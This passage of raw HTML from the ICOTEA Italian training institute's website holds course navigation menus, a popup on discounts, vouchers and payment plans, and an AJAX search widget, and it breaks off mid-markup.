		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#ea8389859e8f8baa8389859e8f8bc4839e"><span class="__cf_email__" data-cfemail="9cf5fff3e8f9fddcf5fff3e8f9fdb2f5e8">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64cd639 listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="64cd639" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/tag/insegnamenti" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
